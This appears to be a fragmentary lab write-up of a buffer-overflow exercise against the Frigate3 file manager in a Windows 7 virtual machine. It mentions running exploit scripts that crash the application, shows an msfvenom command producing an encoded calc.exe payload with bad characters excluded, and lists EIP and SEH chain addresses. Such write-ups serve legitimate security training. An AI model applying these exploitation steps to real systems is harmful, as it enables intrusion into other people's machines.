

Install Immunity Debugger

Run Frigate3



Executing exploit.py

Open the Payload exploit.txt



After Running the Exploit2.py The frigate stopped working and unable to open the application.

• Creating a .exe file to change the Default Trigger using Kali Linux.

```
Shell No.1 _ _ _ X


File Actions Edit View Help

root@Nroot:~# msfvenom -a x86 --platform windows -p windows/exec CMD=calc
-e x86/alpha_mixed -b "\x00\x14\x09\x0a\x0d" -f exe -o ven1.exe

Found 1 compatible encoders
Attempting to encode payload with 1 iterations of x86/alpha_mixed
x86/alpha_mixed succeeded with size 440 (iteration=0)
x86/alpha_mixed chosen with final size 440
Payload size: 440 bytes
Final size of exe file: 73802 bytes
Saved as: ven1.exe
```

Windows 7 [Running] - Oracle VM VirtualBox

File Machine View Input Devices Help



Trigger changes to Calc.exe


Attaching the Frigate3 to ID gives the following:

EIP Address: 74FF3540

Stack Frame->

Startino Address = 74FF1000

Ending Address = 75034FFE



SHE CHAIN ADDRESS OF DLL: 0012FFC4

